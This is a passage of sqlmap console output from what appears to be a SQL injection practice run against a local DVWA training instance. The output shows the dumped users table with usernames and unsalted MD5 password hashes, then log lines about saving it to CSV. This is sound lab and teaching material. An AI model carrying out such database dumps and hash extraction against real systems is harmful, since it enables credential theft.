 maphashes-4srttlf2.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+----------------------------------+-----------+---------
---+---------------------+--------------+
| user_id | user    | avatar                      | password                         | last_name | first_na
me | last_login          | failed_login |
+---------+---------+-----------------------------+----------------------------------+-----------+---------
---+---------------------+--------------+
| 1       | admin   | /DVWA/hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 | admin     | admin
   | 2025-07-13 14:33:24 | 0            |
| 2       | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown     | Gordon
   | 2025-07-13 14:33:24 | 0            |
| 3       | 1337    | /DVWA/hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b | Me        | Hack
   | 2025-07-13 14:33:24 | 0            |
| 4       | pablo   | /DVWA/hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso   | Pablo
   | 2025-07-13 14:33:24 | 0            |
| 5       | smithy  | /DVWA/hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith     | Bob
   | 2025-07-13 14:33:24 | 0            |
+---------+---------+-----------------------------+----------------------------------+-----------+---------
---+---------------------+--------------+
[13:18:50] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\张广峥\AppData\Local\sqlmap\output\127.0.0.1\d
ump\dvwa\users.csv'
[13:18:50] [INFO] fetched data logged to text files under 'C:\Users\张广峥\AppData\Local\sqlmap\output\127.0.0.1
'
[*] ending @ 13:18:50 /2025-07-14/